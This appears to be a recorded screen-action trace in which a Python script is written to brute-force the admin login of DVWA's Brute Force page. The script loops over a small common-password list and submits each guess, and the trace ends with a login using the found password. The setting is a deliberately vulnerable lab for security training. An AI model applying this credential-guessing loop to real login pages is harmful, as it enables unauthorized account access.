
Open DVWA's Brute Force vulnerability page from the left menu
click(517, 157)

mouse_move(313, 199)

click(511, 366)

mouse_move(673, 116)

mouse_move(711, 293)

text(password)

click(700, 222)

drag(275, 172, 368, 163)

Start a new line browser.follow_link(" at the end of brute_force.py
text(browser.)

text(foll)

text(ow_link)

text((")

mouse_move(826, 182)

mouse_move(805, 178)

Complete the call as browser.follow_link("vulnerabilities/brute/") and save the script
text(vulnerabilities/brute/2)

mouse_move(648, 80)

mouse_move(562, 142)

mouse_move(629, 228)

Inspect the Username field's HTML to see its name="username" attribute
click(164, 232)

right_click(652, 153)

click(675, 296)

mouse_move(147, 247)

Create an empty passwords.txt in the Scripts folder and open it in Notepad
right_click(426, 241)

click(571, 476)

double_click(430, 143)

key(Return)

double_click(431, 142)

text(abc123)

text(test)

text(passw)

text(ord123)

text(letmei)

text(letmein)

double_click(281, 199)

mouse_move(556, 130)

Close the saved passwords.txt in Notepad
click(556, 128)

Define brute_force() with a for password loop body
click(6, 192)

text(:)

key(Return)

text(for)

text(for)

text(password)

Add passwords = open("passwords.txt", "r") and loop for password in passwords
text(passwords)

text(= (")

text(open)

text(()

click(118, 185)

text("passwords.)

text(txt"m)

double_click(51, 210)

text(in passwords:)

Inside the loop, select form[action="#"] with a copied select_form line
drag(3, 91, 129, 108)

click(102, 209)

text(browser.select_form('form[action="login.php"]'))

double_click(186, 216)

text(#)

text(#)

Fill username admin and the loop's password variable into the form
double_click(141, 232)

text(passwo)

View the Brute Force page source maximized and pick out its 'Welcome to the password protected area' success text for the if condition
click(925, 57)

click(866, 394)

click(641, 85)

double_click(503, 282)

click(495, 289)

Write the loop that submits each password via browser.submit_selected() and stores the response
text(in)

text(response =)

text(browser)

text(submit_)

text(selected()

Make the if check response.text for the welcome message, print THE PASSWORD IS with the password, and break
click(253, 244)

text(response.text:)

text((")

text(THE PASSWORD IS: " + password)

text(break)

Add pass in the else branch and call brute_force() on the script's last line
click(51, 278)

text(pass)

key(enter)

text(b)

text(rute_force)

text(())

Run python brute_force.py in cmd, which prints nothing, then remove pass from the else branch in IDLE
text(python brute_force.py)

click(94, 383)

click(61, 279)

key(Backspace)

Try the DVWA Brute Force login form manually, then return to editing the script's else branch
text(admion)

click(620, 188)

click(401, 338)

click(152, 185)

text(["abc123", "hello", "letmein",)

text("password")

text(, "passw)

text(word123"])

key(Return)

double_click(549, 77)

Log in to the DVWA Brute Force form as admin with the found password to reach the welcome message
text(admin)

click(620, 188)

mouse_move(746, 279)

mouse_move(731, 312)

mouse_move(753, 309)

mouse_move(827, 391)
